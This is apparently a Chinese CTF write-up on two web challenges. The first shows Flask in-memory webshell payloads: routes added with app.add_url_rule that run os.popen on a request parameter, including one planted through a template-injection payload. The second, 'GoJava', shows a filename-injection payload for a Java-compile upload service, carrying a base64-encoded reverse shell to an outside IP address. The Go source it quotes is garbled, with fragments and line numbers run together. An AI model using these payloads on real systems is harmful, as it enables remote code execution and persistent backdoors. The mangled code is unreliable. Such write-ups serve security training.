
只能进行一次命令执行且无回显/部分命令没权限,直接打个内存马进去:
python内存马分析
app.add_url_rule('/shell','shell',lambda:__import__('os').popen("cat /flag").read())
放个参数也行:
app.add_url_rule('/test','test',lambda:__import__('os').popen(request.args.get('cmd')).read()),然后cmd执行命令
或者类似SSTI这种形式:
1 cmd=render_template_string(" {{url_for.__globals__ ['__builtins__']['eval'](\"app.add_url_rule('/get', 'myshell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('shell')).read())\" ,{'_request_ctx_stack' :url_for.__globals__['_request_ctx_stack'],'app' :url_for.__globals__['current_app']})}} ")
GoJava robots.txt,下载main-old.zip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 package mainimport ("io" "log" "mime/multipart" "net/http" "os" "strings" var blacklistChars = []rune {'<' , '>' , '"' , '\'' , '\\' , '?' , '*' , '{' , '}' , '\t' , '\n' , '\r' }func main () "/gojava" , compileJava)"." ))"/" , fs)"Server started on :80" )":80" , nil ))func isFilenameBlacklisted (filename string ) bool {for _, char := range filename {for _, blackChar := range blacklistChars {if char == blackChar {return true return false func compileJava (w http.ResponseWriter, r *http.Request) if r.Method != http.MethodPost {"Method not allowed" , http.StatusMethodNotAllowed)return 10 << 20 ) if err != nil {"Error parsing form" , http.StatusInternalServerError)return "file" )if err != nil {"Error retrieving file" , http.StatusBadRequest)return defer file.Close()if isFilenameBlacklisted(handler.Filename) {"Invalid filename: contains blacklisted character" , http.StatusBadRequest)return if !strings.HasSuffix(handler.Filename, ".java" ) {"Invalid file format, please select a .java file" , http.StatusBadRequest)return "./upload/" +handler.Filename)if err != nil {"Error saving file" , http.StatusInternalServerError)return func saveFile (file multipart.File, filePath string ) error {if err != nil {return errdefer f.Close()if err != nil {return errreturn nil
对用户名进行比较严格的过滤,这里猜测通过用户名实现RCE。(感觉知识掌握的还是不太好,当时没想到这个利用点:既然他对用户名过滤了这么多,他为什么这么做呢?)。后端逻辑可能类似执行javac filename.java这种。
反弹shell:
1 1;echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC80My4xNTUuMTQuMTM0LzkwMDEgMD4mMSIgfCBiYXNo= | base64 -d | bash;1.java
提示flag在/root下,/memorandum下存在密码,su切到root再输入密码即可读取flag:
官方wp没弹shell:
Gojava


